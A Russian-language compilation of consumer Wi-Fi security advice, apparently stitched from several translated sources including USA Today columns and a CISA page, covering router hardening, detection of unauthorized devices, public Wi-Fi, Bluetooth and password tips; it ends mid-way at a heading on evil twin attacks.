Обновление микропрограммы маршрутизатора — важная мера безопасности, помогающая защитить маршрутизатор от новейших угроз. Большинство современных маршрутизаторов позволяют включать уведомления, которые будут предупреждать вас, когда производитель выпускает исправления и обновления для прошивки маршрутизатора.Некоторые производители могут даже автоматически установить обновление на ваше оборудование, поэтому вам не нужно ничего делать. Однако есть некоторые маршрутизаторы, у которых есть обновления в параметрах настроек. В этом случае пользователь должен регулярно обновлять прошивку вручную.
Измените учетные данные для входа и пароль маршрутизатора
Традиционные маршрутизаторы поставляются с паролем по умолчанию, созданным производителем. Хотя он может выглядеть сложным и устойчивым к взлому, есть большая вероятность, что у большинства моделей одного и того же маршрутизатора один и тот же пароль.Эти пароли часто легко отследить или найти в Интернете.
Убедитесь, что вы изменили пароль маршрутизатора во время настройки. Выберите сложный буквенно-цифровой пароль из нескольких символов. Если возможно, также измените имя пользователя вашей сети. В конце концов, это половина учетных данных для входа в систему.
Всегда используйте WPA2 для защиты беспроводной сети
Wi-Fi Protected Access 2, более известный как WPA2, — это широко используемая технология сетевой безопасности, используемая в беспроводных маршрутизаторах.
Это один из самых безопасных вариантов шифрования, доступных на рынке с 2006 года. WPA2 шифрует входящий и исходящий трафик маршрутизатора. Это означает, что даже если кто-то находится в пределах досягаемости и может видеть трафик, все, что они видят, — это зашифрованная версия.
Отключить WPS
Wi-Fi Protected Setup (WPS) был создан с целью упростить и ускорить работу пользователей при подключении новых устройств к сети. Он основан на том, что вы нажимаете кнопку на маршрутизаторе и кнопку на устройстве.При этом оба устройства автоматически соединяются.
Пользователь может использовать личный идентификационный номер или PIN-код, чтобы настроить устройство для создания соединения. Это исключает использование 16-значного пароля WPA, который используется большинством маршрутизаторов.
Однако из-за PIN-кода WPS заработал плохую репутацию как небезопасный. PIN-код — это восьмизначное число, которое можно легко взломать, многократно используя различные комбинации имен пользователей и паролей. Это осуществляется с помощью программного обеспечения.Такой вид атаки называется атакой грубой силы.
Большинство маршрутизаторов позволяют пользователям отключать WPS. Даже если параметр PIN отключен, разумно отключить WPS. В последние годы было обнаружено, что многие маршрутизаторы известных производителей разрешают аутентификацию на основе PIN-кода, даже если она, казалось, отключена.
Составьте график работы беспроводной сети
Если вы не используете устройства, подключенные к Интернету, например умные кофеварки и умные холодильники, то составление расписания работы беспроводной сети может вам подойти.Это помогает отключить Интернет, когда он не используется. Отключенная сеть не будет отображаться в списке хакеров.
Избавьтесь от любых небезопасных или непроверенных услуг
Было бы разумно отключить удаленный доступ к маршрутизатору, когда вы активно к нему подключены.
Возьмем, к примеру, UPnP. Universal Plug and Play или UPnP — это простой способ позволить устройствам находить другие устройства в вашей сети. Он также может изменить маршрутизатор, чтобы устройства из других сетей могли получать доступ к вашему устройству.Однако он помог хакерам внедрить вредоносные программы и вирусы, заставив их обходить брандмауэр. Mirai Botnet — пример одной из таких атак.
Настройка гостевой сети для устройств умного дома
Гостевая сеть имеет свои преимущества. Он не только предоставляет вашим гостям уникальный SSID и пароль, но также ограничивает доступ посторонних к вашей основной сети, в которой работают ваши подключенные устройства.
После того, как вы настроили гостевую сеть, вам не нужно будет сообщать свой пароль основной сети своим гостям.Они не смогут получить доступ к вашим устройствам с поддержкой Интернета вещей или заразить вашу сеть и устройства вредоносными программами или вирусами, которые могут быть на их устройствах.
Другие помощники по обеспечению безопасности маршрутизатора
Помимо настроек маршрутизатора и использования функций безопасности вашей сети Wi-Fi, есть и другие варианты, такие как использование виртуальной частной сети, помимо защиты устройства и кражи личных данных.
Используйте виртуальную частную сеть или VPN
Виртуальная частная сеть (VPN) шифрует соединения между устройствами, обеспечивая конфиденциальность и анонимность в сети.VPN может маскировать ваш IP-адрес, поэтому ваши действия в сети практически невозможно отследить. Службы VPN устанавливают безопасные и зашифрованные соединения, чтобы обеспечить большую конфиденциальность данных, которые вы отправляете и получаете, даже в защищенных точках доступа Wi-Fi.
Всегда использовать межсетевой экран
Межсетевой экран контролирует входящий и исходящий сетевой трафик и разрешает или блокирует определенный трафик. Это важная функция безопасности, на которую следует обратить внимание при выборе маршрутизатора. Чтобы обеспечить безопасность вашей сети и устройств в Интернете, лучше никогда не отключать брандмауэр.
Установите и используйте надежный антивирус и программное обеспечение безопасности
Настройка безопасности вашей беспроводной сети совсем не занимает много времени и поможет защитить вас от хакеров. Киберпреступники неустанно работают, чтобы получить доступ к вашей личной и финансовой информации. Небольшие вложения в программное обеспечение безопасности могут иметь большое значение.
Даже если у вас нет соседей, которых вы не хотите, чтобы вы могли одолжить свой Wi-Fi, вы защитите себя от более опасных шпионов.Особенно сейчас, когда к сети подключено так много домов и различные устройства используют Wi-Fi, вам стоит защитить всю информацию, которую эти устройства содержат. Не рискуй. Всего несколько минут выбора правильных настроек домашнего Wi-Fi-роутера могут существенно изменить ваш подключенный мир.
.Подключайтесь к WiFi без неавторизованных устройств. Вот как
Ким Командо, специально для США СЕГОДНЯ Опубликовано в 8:01 по восточному времени 28 февраля 2021 г. | Обновлено 14:53 ET 3 марта 2021 г.
ЗАКРЫТЬМедленное соединение Wi-Fi невероятно расстраивает. Но вот несколько простых вещей, которые могут помочь восстановить скорость вашего компьютера или устройств. США СЕГОДНЯ
Вы постоянно обновляете операционные системы своего устройства. Вы используете программное обеспечение для обеспечения безопасности в Интернете. Вы хорошо разбираетесь в том, чтобы не попасться на мошенничество в Интернете.
Даже в этом случае вредоносное ПО и киберпреступники могут проникнуть через него. Запустите эту бесплатную проверку, чтобы узнать, не был ли ваш маршрутизатор взломан злоумышленниками, предоставив им открытый доступ ко всем вашим файлам, паролям и многому другому.
Ваш арсенал безопасности включает брандмауэр. Вот бесплатный тест, чтобы убедиться, что ваш брандмауэр блокирует доступ злоумышленникам и ботам.
Сколько устройств подключено к домашней беспроводной сети? Горстка? Десятки? Со временем, когда вы добавляете новые гаджеты, легко потерять все, что связано, или, что еще хуже, заметить вещи, которые не принадлежат.
Вот как определить, что находится в вашей сети, и удалить все, чего не должно быть:
Зайдите на страницу администратора вашего маршрутизатора
Это относительно простой способ узнать, кто использует вашу сеть. Бонус: это бесплатно! Войдите в свой маршрутизатор, чтобы увидеть актуальный список подключенных устройств. Ваш компьютер имеет уникальный IP-адрес или адрес Интернет-протокола.
Для начала вам понадобится IP-адрес вашего компьютера. Коснитесь или щелкните здесь, чтобы узнать, как его найти.
Затем введите IP-адрес в адресную строку браузера. Это откроет меню вашего роутера. Войдите в систему, используя собственное имя пользователя и пароль для вашего маршрутизатора или информацию по умолчанию, если вы никогда их не устанавливали. Вот инструкции, как найти и изменить пароль, если вы его не знаете.
Войдя в систему, проверьте список с надписью «Клиент DHCP» или «Подключенные устройства». Оттуда вы увидите список устройств, которые в настоящее время используют вашу сеть. Если вы заметили что-то, чего не узнали, пора действовать.
Измените пароль Wi-Fi и переподключите только те устройства, которым вы доверяете. Это довольно длительный процесс, но его стоит сделать.
СПИСОК УТИЛИТ: Здесь собраны все лучшие бесплатные утилиты Windows в одном месте.
Используйте Advanced IP Scanner
Если вам неудобно копаться в своей сети, у вас всегда есть приложение, которое сделает это за вас.
Advanced IP Scanner — это бесплатный и надежный вариант, который обеспечивает быстрые результаты при минимальном участии вас.Он совместим с Windows 10. Получите прямую ссылку здесь.
Чтобы использовать Advanced IP Scanner, все, что вам нужно сделать, это загрузить и установить его, а затем запустить программу для анализа вашей беспроводной сети. Нажмите большую зеленую кнопку с надписью «СКАНИРОВАТЬ». Сканирование сети начнет показывать вам все устройства, подключенные к вашему Wi-Fi в данный момент.
Это займет всего несколько секунд, и вы можете экспортировать результаты для хранения.
БЕЗОПАСНОСТЬ 101: Настраиваете новое устройство? Уделите 5 минут, чтобы закрепить его правильно.
Используйте Acrylic Wi-Fi Professional
Если вы ищете что-то более мощное, попробуйте приложение Acrylic’s Wi-Fi Professional.
В бесплатной версии вы найдете информацию о пяти устройствах, а в платной версии — неограниченное количество устройств. Приложение также может отслеживать трафик в вашей сети, управлять паролями и многое другое. Это фантастическое бизнес-решение или вариант для тех, у кого несколько сетей.
Повышение осведомленности о том, кто использует вашу сеть, является важным шагом вперед для вашей скорости и конфиденциальности в Интернете — и мы все могли бы быть более бдительными в этом отношении.
НУЖНА РУКА С МЕДЛЕННЫМ ПК, ПРОБЛЕМАМИ СМАРТФОНА ИЛИ ПРОБЛЕМОЙ ПРОГРАММНОГО ОБЕСПЕЧЕНИЯ, ВЫ НЕ МОЖЕТЕ РАСШИРИТЬ? Опубликуйте свои технические вопросы, чтобы получить конкретные ответы от меня и других технических специалистов. Посетите мой форум вопросов и ответов и получите техническую помощь прямо сейчас.
Узнайте обо всех последних технологиях на шоу Ким Командо, крупнейшем в стране ток-шоу на радио выходного дня. Ким отвечает на звонки и дает советы о современном цифровом образе жизни — от смартфонов и планшетов до взлома данных и конфиденциальности в Интернете. Чтобы получить ее ежедневные советы, бесплатные информационные бюллетени и многое другое, посетите ее веб-сайт в Komando.com.
Автозапуск
Показать миниатюры
Показать подписи
Последний слайдСледующий слайдПрочтите или поделитесь этой историей: https://www.usatoday.com/story/tech/columnist/komando/2021/02/28/how-keep -unauthorized-devices-off-your-homes-wireless-network / 6818777002/
Советы по защите вашего Wi-Fi роутера от неавторизованных автостопщиков.
Ким Командо, специально в США СЕГОДНЯ Опубликовано в 5:00 утра по восточному времени 24 декабря 2020 г.
ЗАКРЫТЬПримите меры для защиты вашего Wi-Fi, прежде чем мошенники и преступники замедлят ваше соединение.(Фото: Getty Images)
Люди любят бездельничать в Wi-Fi. Они находят незащищенный сигнал и подписываются. Почему нет? Это бесплатно. Ваш сосед не будет возражать, если вы украдете немного широкополосного доступа, чтобы смотреть Netflix, верно?
Преступники также любят незащищенный Wi-Fi, и они действительно могут навредить. Они используют вашу сеть для атак на ваши гаджеты и кражи вашей личной информации. Они загружают незаконные файлы через ваш роутер, делая вас уязвимыми для полицейского расследования.
Moochers замедляют ваше соединение, вызывая буферизацию, и затрудняют выполнение онлайн-задач или просмотр фильма.Но муочеры — не единственная причина для плохих контактов. Коснитесь или щелкните здесь, чтобы просмотреть восемь настроек маршрутизатора для ускорения работы Wi-Fi.
Если вашему маршрутизатору больше нескольких лет, самое время приобрести новый. Мне нравится выбирать роутер исходя из размера дома. Коснитесь или щелкните здесь, чтобы узнать о лучших маршрутизаторах на рынке.
Вот несколько советов по защите вашего Wi-Fi роутера от неавторизованных автостопщиков:
1. Получите список всего, что используется в вашей сети.
Пора взглянуть на вашу сеть.Во-первых, вам нужно войти в консоль администрирования вашего маршрутизатора. Вы войдете в свой роутер так же, как в любой компьютер. У каждого маршрутизатора есть свой способ сделать это, поэтому обратитесь к руководству для получения конкретных инструкций.
(Если у вас больше нет руководства, посетите сайт производителя. Вы также можете нажать или щелкнуть здесь, чтобы посетить фантастический сайт с тысячами руководств для всего, что находится под солнцем, включая маршрутизаторы.)
Убедитесь, что ваше устройство исправно. подключен к вашему роутеру; не имеет значения, через беспроводное или кабельное соединение.Откройте браузер и введите IP-адрес маршрутизатора. IP-адрес представляет собой набор чисел, значение по умолчанию зависит от производителя вашего маршрутизатора. Наиболее распространены 192.168.1.1, 192.168.0.1 или 192.168.2.1.
Проверьте раздел DHCP Client List или Attached Devices, который показывает, какие устройства подключены к вашему маршрутизатору. Обычно они перечислены по IP-адресу, MAC-адресу и / или имени. Изучив этот список подключенных гаджетов, выясните, какие из них принадлежат вам. Вы должны узнать имя своего основного компьютера, а на планшете или смартфоне должно быть указано название производителя или модели.
Если вы не можете разобраться в списке или идентифицировать определенные устройства, выключайте каждое устройство по одному. Вы также можете отключить Wi-Fi на каждом гаджете. В целях отслеживания запишите эти данные о сети или сделайте быстрый снимок с помощью смартфона, чтобы вы могли ссылаться на них позже. Если вы все выключили, но по-прежнему видите неизвестные гаджеты, значит, у вас есть виновник.
Теперь есть гораздо более простой способ: вы можете использовать метко названный Wireless Network Watcher. Эта бесплатная программа дает вам список гаджетов, подключенных к вашей сети Wi-Fi.Вы можете быстро запустить его, когда захотите проверить, или оставить открытым для мониторинга в реальном времени. Легкий.
2. Блокировка неавторизованных пользователей
Вы можете найти злоумышленников, а можете и нет. В любом случае вы можете защитить свое соединение Wi-Fi (и свои данные), зашифруя соединение.
Каждый маршрутизатор на рынке предлагает несколько вариантов шифрования. Один тип, которого следует избегать, — это «WEP», который устарел и его легко обойти. Вместо этого ищите любое шифрование, которое начинается с «WPA2», самым последним из которых является «WPA2-PSK AES.«Семейство шифрования WPA2 должно защитить ваш маршрутизатор от любого заурядного хакера.
Возможно, ваша сеть уже зашифрована, но посторонние по-прежнему имеют доступ к вашему Wi-Fi. Если да, немедленно измените свой пароль. Вы также можете сбросить настройки маршрутизатора до заводских (см. Руководство) и настроить сигнал Wi-Fi с нуля.
Этот шаг означает изменение пароля по умолчанию, включение шифрования, выбор нового SSID и отключение любых функций удаленного управления. Просто помните, что если вы измените пароль для шифрования, вам также придется обновить пароль на всех своих устройствах.
3. Отличная идея создать другую сеть
Друзья и семья всегда хотят использовать ваш Wi-Fi. Они спрашивают вежливо с телефоном в руке, потому что ненавидят сжигать свои тарифные планы на передачу данных, когда они могут использовать ваше соединение. Вместо того, чтобы сообщать им свой настоящий пароль, используйте гостевую сеть вашего маршрутизатора.
Эта функция позволяет вам делиться своим интернет-соединением с вашими гостями, не позволяя им видеть ваши общие файлы и службы. Чтобы избежать путаницы с основной сетью, настройте гостевую сеть с другим именем сети (SSID) и паролем.
Хотя гостевая сеть доступна для гостей, поддерживайте тот же уровень безопасности, что и в основной сети. Это означает разработку надежного пароля и ограничение доступа к вашим общим файлам и устройствам. Убедитесь, что для параметра «локальный доступ» задано значение «выключено», чтобы предотвратить вмешательство гостей в вашу систему.
Хотите действительно крутой совет? Вам вообще не нужно сообщать свой пароль. Вот способ поделиться паролем своей сети с помощью QR-кода.
ЗАКРЫТЬКим Командо дает советы по защите содержимого вашего мобильного телефона от слежки.
4. Отключите возможность доступа других пользователей к вашему маршрутизатору.
«Удаленное администрирование» — это функция, которая позволяет вам войти в свой маршрутизатор через Интернет и управлять им. Если вы когда-либо звонили в службу поддержки, возможно, вы сталкивались с чем-то похожим: удаленный техник разговаривает с вами по телефону, а затем управляет вашим компьютером, как если бы он сидел рядом с вами.
Удаленное администрирование — удобный инструмент, особенно когда вам нужно решить проблему, но он делает ваш компьютер уязвимым для хакеров. Если вам это не нужно, отключите эту функцию. Вы можете найти это в настройках вашего роутера, обычно под заголовком «Удаленное администрирование». Вы всегда можете снова включить его, если возникнет необходимость. Последнее, что вам нужно, — это пригласить незнакомцев в вашу домашнюю сеть.
Нужны какие-либо технологии помогите устранить проблемы с принтером, медленным ПК или звуком? Размещайте свои технические вопросы, чтобы получить конкретные ответы от меня и других технических специалистов.Посетите мой форум вопросов и ответов и получите техническую помощь прямо сейчас.
Узнайте обо всех последних технологиях на шоу Ким Командо, крупнейшем в стране ток-шоу на радио выходного дня. Ким отвечает на звонки и дает советы о современном цифровом образе жизни — от смартфонов и планшетов до взлома данных и конфиденциальности в Интернете. Чтобы получить ее ежедневные советы, бесплатные информационные бюллетени и многое другое, посетите ее веб-сайт Komando.com.
Прочтите или поделитесь этой историей: https://www.usatoday.com/story/tech/columnist/komando/2020/12/24/tips-securing-your-wi-fi-router-against-unauthorized-hitchhikers / 3946813001/
Защитить от несанкционированного подключения к сети Wi-Fi?
Поскольку вопрос был изменен, я решил изменить предоставленный ответ.
Для обнаружения несанкционированных подключений вам может пригодиться веб-панель на роутере. Многие маршрутизаторы перечисляют подключенные устройства на своей веб-панели. Некоторые маршрутизаторы показывают таблицу DHCP, другие называют ее «подключенными устройствами» или чем-то подобным. Некоторые маршрутизаторы также хранят информацию обо всех когда-либо подключенных устройствах (например, BT Hub 3 типа A), однако это не всегда так. Некоторые маршрутизаторы (например, мой) автоматически забывают устройства, которые не были подключены в течение определенного периода времени.Эта таблица будет выглядеть по-разному на разных маршрутизаторах.
(для собственной безопасности я изменил имена хостов, а также явно замаскировал MAC-адреса)
На некоторых маршрутизаторах вы можете использовать удаленный telnet или ssh для обеспечения удаленной оболочки. Однако обычно это отключено по умолчанию, и некоторые маршрутизаторы не позволяют пользователям получить к ним доступ. В этом случае вы можете использовать команду arp для вывода списка всех , подключенных на данный момент устройств.
(Для собственной безопасности я удалил с изображения список MAC-адресов)
Если маршрутизатор не позволяет выводить список подключенных устройств, возможно, вы сможете использовать стороннее программное обеспечение на своем компьютере или телефоне для поиска подключенных устройств. Это пример одного из таких программ, которые я нашел с помощью Google. Однако учтите, что у меня нет опыта работы с этим программным обеспечением.
Я решил оставить старый ответ, так как считаю, что приведенные в нем советы могут быть полезны для предотвращения несанкционированных подключений.
Как пользователь, вы можете защитить свой маршрутизатор несколькими способами.
Во-первых, вы всегда должны использовать WPA2 (который более безопасен, чем WPA или WEP). Это должно быть объединено с надежным паролем, состоящим не менее чем из 10 символов, предпочтительно включая заглавные буквы, цифры и специальные символы. Чем длиннее пароль, тем лучше. Это предотвратит простой перебор вашего пароля Wi-Fi. Я бы лично рекомендовал изменить пароль WiFi по умолчанию.
Во-вторых, следует отключить WPS (позволяет подключаться к роутеру с помощью 8-значного кода, этот код не может быть длиннее или короче).Это связано с тем, что довольно много маршрутизаторов не предотвращают перебор пин-кодов, а другие устанавливают пин-код на известное значение. По моему личному опыту, я никогда не видел, чтобы кто-то действительно использовал его для собственного использования, чаще используется обычный пароль, и многие пользователи даже не знают, как подключиться к маршрутизатору с поддержкой WPS.
В-третьих, если ваш маршрутизатор поддерживает фильтрацию MAC-адресов, вы можете включить ее. Это не остановит проникновение хакеров в вашу сеть, но остановит неквалифицированных пользователей, знающих пароль.В качестве примечания здесь может возникнуть небольшая проблема, если вы хотите добавить новое устройство, поскольку вам нужно перейти на веб-сайт маршрутизатора и добавить MAC-адрес устройства, чтобы иметь возможность подключиться к этому устройству.
Вам также следует стараться поддерживать все программное обеспечение в актуальном состоянии. Это сделано для предотвращения ошибок программного обеспечения, например, KRACK (атака с переустановкой ключа) была хорошим примером. Обновление всех ваших клиентов, а также маршрутизаторов до новейшего программного обеспечения и прошивки позволяет исправить такие ошибки. Однако обратите внимание, что прошивка маршрутизатора может привести к его блокировке, если питание было отключено во время установки.
Также вам следует с умом подумать, у кого должен быть доступ к вашему Wi-Fi, например, действительно ли вашему другу нужен ваш пароль Wi-Fi? Это может быть немного спорно, но в конце концов их устройства должны будут хранить пароли, и есть несколько способов извлечь известный пароль, независимо от того, какое устройство использовалось, будь то компьютер или телефон. В конце концов, то, как они обращаются со своими устройствами, также может повлиять на безопасность вашей сети Wi-Fi.
Еще один совет — держите маршрутизатор подальше от окна или видимого пространства дома.Есть вероятность, что кто-то может взглянуть на заднюю часть маршрутизатора, чтобы увидеть пароль через окна, а затем использовать ваш Wi-Fi, или гость может предположить, что вы будете в порядке с ним, используя ваш Wi-Fi без вашего ведома.
Хотя на самом деле это не предотвращение несанкционированного подключения к Wi-Fi, я считаю, что стоит отметить, что вы также должны убедиться, что вы изменили пароль администратора по умолчанию на веб-панели маршрутизатора (обычно это 192.168.0.1 или 192 .168.1.1 , однако это может отличаться).
и советы по безопасности Bluetooth
СетиWi-Fi и соединения Bluetooth могут быть уязвимыми точками доступа для кражи данных или личных данных. К счастью, есть много способов снизить ваши шансы стать жертвой.
Шифрование— лучший способ сохранить ваши личные данные в безопасности. Он работает путем шифрования данных в сообщении, так что только предполагаемые получатели могут его прочитать. Когда адрес веб-сайта, который вы посещаете, начинается с «https» вместо «http», это означает, что между вашим браузером и сайтом происходит шифрование.
Двумя наиболее распространенными типами шифрования являются защита, эквивалентная проводному соединению (WEP), и защищенный доступ к Wi-Fi (WPA). Самый надежный из доступных — это WPA2, поэтому используйте его, если у вас есть такая возможность. Домашние системы Wi-Fi и общедоступные точки доступа Wi-Fi, или «точки доступа», обычно сообщают вам об используемом ими шифровании.
Публичный доступ Wi-Fi
Многие пользователи Wi-Fi предпочитают использовать общедоступные сети вместо тарифных планов своих устройств для удаленного доступа в Интернет. Но удобство общедоступного Wi-Fi может быть рискованным.Если вы не будете осторожны, хакеры могут быстро получить доступ к вашему соединению и скомпрометировать конфиденциальную информацию, хранящуюся на вашем устройстве и в онлайн-аккаунтах. Вот несколько шагов, которые вы можете предпринять, чтобы минимизировать риск:
- Проверьте наличие доступных точек доступа Wi-Fi. Если появляется несколько точек доступа, утверждающих, что они принадлежат заведению, в котором вы находитесь, посоветуйтесь с персоналом, чтобы избежать подключения к точке доступа самозванца.
- Убедитесь, что все веб-сайты, с которыми вы обмениваетесь информацией, имеют «https» в начале веб-адреса.В этом случае ваши передаваемые данные будут зашифрованы.
- Установите надстройку приложения, которая заставляет ваши веб-браузеры использовать шифрование при подключении к веб-сайтам — даже к хорошо известным сайтам, которые обычно не могут шифровать свои сообщения.
- Отрегулируйте настройки вашего смартфона, чтобы он не подключался автоматически к ближайшим сетям Wi-Fi. Это дает вам больше контроля над тем, где и когда вы подключаетесь.
- Если вы регулярно используете общедоступные точки доступа Wi-Fi, рассмотрите возможность использования виртуальной частной сети, которая будет шифровать все передачи между вашим устройством и Интернетом.Многие компании предлагают своим сотрудникам VPN для работы, а отдельные лица могут подписаться на VPN самостоятельно.
- При передаче конфиденциальной информации использование тарифного плана мобильного телефона вместо Wi-Fi может быть более безопасным.
Безопасность Bluetooth
Bluetooth-соединения с вашими мобильными устройствами можно использовать, среди прочего, для подключения к беспроводным гарнитурам, передачи файлов и включения громкой связи во время вождения. В большинстве случаев пользователь должен разрешить соединение Bluetooth до передачи данных — процесс, называемый «спариванием», который обеспечивает определенную степень безопасности данных.Но, как и соединения Wi-Fi, Bluetooth может поставить под угрозу ваши личные данные, если вы не будете осторожны. Вот несколько шагов, которые вы можете предпринять при использовании Bluetooth:
- Выключайте Bluetooth, когда он не используется. Сохранение его активным позволяет хакерам обнаруживать, к каким другим устройствам вы подключались раньше, подделывать одно из этих устройств и получать доступ к вашему устройству.
- Если вы подключите свой мобильный телефон к арендованному автомобилю, данные телефона могут быть переданы автомобилю. Обязательно отключите телефон от автомобиля и удалите с него все личные данные, прежде чем вернуть его.Сделайте то же самое при продаже автомобиля с Bluetooth.
- Используйте Bluetooth в «скрытом» режиме, а не в «обнаруживаемом». Это предотвращает обнаружение вашего Bluetooth-соединения другими неизвестными устройствами.
Безопасность домашних беспроводных сетей
Домашние беспроводные сети позволяют компьютерам и мобильным устройствам совместно использовать одно широкополосное соединение с Интернетом без необходимости тратить минуты на тарифные планы сотовой связи. Но, как и все другие беспроводные сетевые технологии, домашние беспроводные сети представляют собой уязвимости, которые могут быть использованы хакерами.Чтобы защитить домашнюю беспроводную сеть от нежелательных пользователей, выполните следующие действия:
- Включите шифрование. Беспроводные маршрутизаторы часто выходят из коробки с отключенной функцией шифрования, поэтому убедитесь, что она включена вскоре после установки маршрутизатора.
- Измените сетевое имя сети по умолчанию, также известное как идентификатор набора услуг или «SSID». Когда компьютер с беспроводным подключением ищет и отображает ближайшие беспроводные сети, он перечисляет каждую сеть, которая публично передает свой SSID.Производители обычно присваивают всем своим беспроводным маршрутизаторам SSID по умолчанию, который часто является названием компании. Для дополнительной безопасности выберите уникальное и трудно угадываемое имя в качестве своего SSID.
- Измените пароль сети по умолчанию. Большинство беспроводных маршрутизаторов поставляются с предустановленными паролями для управления настройками устройства (он отличается от пароля, используемого для доступа к самой беспроводной сети). Неавторизованные пользователи могут быть знакомы с паролями по умолчанию, поэтому важно изменить пароль маршрутизатора сразу после его установки.Более длинные пароли, состоящие из комбинации букв, цифр и символов, более безопасны.
- Рассмотрите возможность использования фильтра Media Access Control или MAC-адреса в вашем беспроводном маршрутизаторе. Каждое устройство, которое может подключиться к сети Wi-Fi, имеет уникальный идентификатор, называемый «физическим адресом» или «MAC-адресом». Беспроводные маршрутизаторы могут отображать MAC-адреса всех устройств, которые к ним подключаются, и пользователи могут настроить свою беспроводную сеть на прием подключений только от устройств с MAC-адресами, которые распознает маршрутизатор.Чтобы создать еще одно препятствие для несанкционированного доступа, рассмотрите возможность активации фильтра MAC-адресов беспроводного маршрутизатора, чтобы включить в него только ваши устройства.
- Выключайте беспроводной маршрутизатор, если он не будет использоваться в течение длительного периода времени.
- Используйте антивирусное и антишпионское программное обеспечение на своем компьютере и используйте аналогичные приложения на своих устройствах, имеющих доступ к беспроводной сети.
Пароли
Может быть сложно запомнить все ваши пароли. Веб-браузеры и другие программы могут предлагать вам запоминать пароли, что может значительно сэкономить время.Однако некоторые ярлыки паролей могут снизить вашу безопасность. Следующие передовые методы могут помочь защитить вашу личную информацию:
- Не используйте один и тот же пароль для нескольких учетных записей, особенно для наиболее важных, таких как банковские счета, кредитные карты, юридические или налоговые записи и файлы, содержащие медицинскую информацию. В противном случае кто-то, имеющий доступ к одной из ваших учетных записей, может получить доступ ко многим другим.
- Не позволяйте вашему веб-браузеру запоминать пароли и добавлять их за вас, особенно для ваших самых важных финансовых, юридических и медицинских счетов.Если неавторизованный человек получит доступ к вашему компьютеру или смартфону, он сможет получить доступ к любой учетной записи, в которую ваш браузер автоматически входит.
- Не используйте пароли, которые легко угадать, например общие слова и дни рождения членов семьи. Вместо этого используйте комбинацию букв, цифр и символов. Чем длиннее и надежнее пароль, тем безопаснее ваша информация.
Версия для печати
Советы по беспроводному подключению и безопасности Bluetooth (pdf)
Безопасность в Интернете: Безопасность Wi-Fi
Урок 12: Безопасность Wi-Fi
/ ru / internetsafety / i-have-to-provide-my-phone-number-using-phone-verify- / content /
Безопасность домашнего Wi-Fi
Если вы используете домашнюю сеть Wi-Fi для доступа в Интернет, убедитесь, что она безопасна; в противном случае ваши действия и информация могут быть доступны хакерам и киберпреступникам.Обеспечение безопасности беспроводной сети может быть техническим, поэтому новички могут предпочесть помощь интернет-провайдеров (ISP) . При настройке безопасности беспроводной сети примите во внимание следующие советы.
- Ограничьте мощность сигнала , чтобы его нельзя было обнаружить за пределами вашего дома.
- Отключите широковещательную передачу SSID , чтобы ваша сеть не была видна другим пользователям беспроводной сети в пределах ее диапазона сигнала.
- Используйте надежный пароль .Вам следует выбрать пароль или кодовую фразу, которую вам легко запомнить, но сложно угадать другим.
- Включите фильтрацию адресов MAC (Media Access Control) , чтобы предотвратить проникновение неавторизованных беспроводных клиентов в вашу сеть.
- Убедитесь, что ваша сеть использует WPA (защищенный доступ Wi-Fi) или WPA2 .
- Если вы используете старую версию WEP (Wired Equivalent Privacy) вместо WPA, убедитесь, что шифрование максимально.
Советы по безопасности общедоступного Wi-Fi
Доступ к Интернету через точек доступа Wi-Fi в кафе, отелях, аэропортах и других общественных местах может быть весьма удобным. Однако эти точки доступа Wi-Fi часто не так безопасны, как ваша домашняя сеть. Ознакомьтесь со следующими советами, чтобы узнать , как оставаться в безопасности. при подключении к общедоступной сети.
- Убедитесь, что вы находитесь в легитимной сети . Киберпреступники иногда создают мошеннических сетей с общими названиями, такими как Free Wi-Fi или Public Wi-Fi , чтобы вы могли подключиться к незаконным сетям.Перед подключением спросите у владельца точки доступа имя и данные для входа в точку доступа, которую вы посещаете.
- Защитите свой компьютер, убедившись, что ваш брандмауэр включен, а антивирусное программное обеспечение обновлено.
- Переключите Wi-Fi Connection to Network в ручной или неавтоматический режим . Это предотвратит автоматический прием сигнала вашим компьютером и подключение к сети до того, как вы сможете определить, является ли он законным.
- Перейдите в сеть Network или Sharing и отключите File and Printer Sharing , чтобы другие пользователи сети не могли получить доступ к вашим файлам. В зависимости от вашей операционной системы могут быть и другие параметры общего доступа, например общий доступ к папкам, которые также следует отключить.
- Убедитесь, что вы знаете о людях вокруг вас при использовании точки доступа. Следите за всеми, кто может оглядываться через ваше плечо и просматривать вашу личную информацию и действия. Никогда не оставляйте свой ноутбук или мобильное устройство без присмотра в общественном месте.
- Не проводите финансовых транзакций , таких как банковские операции или покупки с помощью кредитной карты, при использовании общедоступных точек доступа.
/ ru / интернет-безопасность / безопасное вождение-с-мобильными-устройствами / контент /
Защита беспроводных сетей | CISA
Беспроводные сети создают дополнительные риски безопасности. Если у вас есть беспроводная сеть, обязательно примите соответствующие меры для защиты вашей информации.
В современном мире подключений почти у каждого есть хотя бы одно подключенное к Интернету устройство. Поскольку количество этих устройств растет, важно реализовать стратегию безопасности, чтобы минимизировать их потенциал для эксплуатации (см. Защита Интернета вещей). Устройства, подключенные к Интернету, могут использоваться злоумышленниками для сбора личной информации, кражи личных данных, компрометации финансовых данных и молчаливого прослушивания или наблюдения за пользователями. Принятие некоторых мер предосторожности при настройке и использовании ваших устройств может помочь предотвратить подобные действия.
Каковы риски для вашей беспроводной сети?
Будь то домашняя или бизнес-сеть, риски для незащищенной беспроводной сети одинаковы. Некоторые из рисков включают:
Компоновка
Если вы не можете защитить свою беспроводную сеть, любой, у кого есть беспроводной компьютер в пределах досягаемости вашей точки доступа, может использовать ваше соединение. Типичный диапазон внутреннего вещания точки доступа составляет 150–300 футов. На открытом воздухе этот диапазон может достигать 1000 футов.Итак, если ваш район плотно заселен, или если вы живете в квартире или кондоминиуме, отсутствие защиты вашей беспроводной сети может открыть ваше интернет-соединение для многих непреднамеренных пользователей. Эти пользователи могут заниматься незаконной деятельностью, отслеживать и перехватывать ваш веб-трафик или красть личные файлы.
Вардрайвинг
Wardriving — особый вид совмещения транспортных средств. Радиус действия точки беспроводного доступа может сделать подключение к Интернету доступным за пределами вашего дома, даже на улице.Опытные пользователи компьютеров знают об этом, и некоторые из них сделали хобби ездить по городам и районам с компьютером с беспроводным подключением — иногда с мощной антенной — в поисках незащищенных беспроводных сетей. Эта практика известна как «вардрайтинг».
Evil Twin Attacks
